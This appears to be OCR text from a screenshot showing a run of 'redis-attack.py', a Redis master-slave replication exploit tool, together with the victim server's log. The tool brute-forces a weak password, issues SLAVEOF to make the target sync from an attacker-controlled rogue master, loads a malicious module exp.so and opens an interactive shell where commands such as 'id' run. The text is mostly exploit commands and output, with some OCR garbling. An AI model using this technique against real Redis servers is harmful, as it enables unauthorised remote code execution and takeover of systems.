 (´▽`)/ >python redis-attack.py -r 192.168.128.157 -L 192.168.128.1 --brute
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  192.168.128.157:6379...
[+] Successfully found password: 1234
[*] Redis version: 5.0.9
[*] Redis os: Linux 4.15.0-132-generic x86_64
[*] Redis arch_bits: 64
[√] Can use master-slave replication to load the RedisModule to attack the redis
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.128.157:6379
[*] Saveing dbdata
[+] Accepted connection from 192.168.128.157:6379
[*] Start listening on 192.168.128.1:16379
[*] Tring to run payload
[+] Accepted connection from 192.168.128.157:46600
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
he
$ id
u□uid=1000(he) gid=1000(he) groups=1000(he),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$
Terminal
he@Ub
Home
he@Ubuntu1606-1: ~/redis-5.0.9/src/1/3
ub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=sla
veof')
49988:S 08 Jul 2021 06:31:27.629 * Connecting to MASTER 192.168.128.1:16379
49988:S 08 Jul 2021 06:31:27.629 * MASTER <-> REPLICA sync started
49988:S 08 Jul 2021 06:31:30.658 * Non blocking connect for SYNC fired the event
.
49988:S 08 Jul 2021 06:31:30.659 * Master replied to PING, replication can conti
nue...
49988:S 08 Jul 2021 06:31:30.659 * Trying a partial resynchronization (request a
bc968b566ca6ac5a5e507caaf4b504f1a479b40:1).
49988:S 08 Jul 2021 06:31:30.660 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZ:0
49988:S 08 Jul 2021 06:31:30.660 * Discarding previously cached master state.
49988:S 08 Jul 2021 06:31:30.660 * MASTER <-> REPLICA sync: receiving 44320 byte
s from master
49988:S 08 Jul 2021 06:31:30.661 * MASTER <-> REPLICA sync: Flushing old data
49988:S 08 Jul 2021 06:31:30.661 * MASTER <-> REPLICA sync: Loading DB in memory
49988:S 08 Jul 2021 06:31:30.661 # Wrong signature trying to load DB from file
49988:S 08 Jul 2021 06:31:30.661 # Failed trying to load the MASTER synchronizat
ion DB from disk
49988:S 08 Jul 2021 06:31:31.658 * Connecting to MASTER 192.168.128.1:16379
49988:S 08 Jul 2021 06:31:31.659 * MASTER <-> REPLICA sync started
49988:S 08 Jul 2021 06:31:31.659 * Non blocking connect for SYNC fired the event
.
49988:S 08 Jul 2021 06:31:32.661 * Module 'system' loaded from ./exp.so
49988:M 08 Jul 2021 06:31:32.661 # Setting secondary replication ID to abc968b56
6ca6ac5a5e507caaf4b504f1a479b40, valid up to offset: 1. New replication ID is b7
9b47c3d1ca9671127f9721b875135cd9343c2b
49988:M 08 Jul 2021 06:31:32.662 * MASTER MODE enabled (user request from 'id=3
addr=192.168.128.1:3383 fd=8 name= age=5 idle=0 flags=N db=0 sub=0 psub=0 multi=
-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')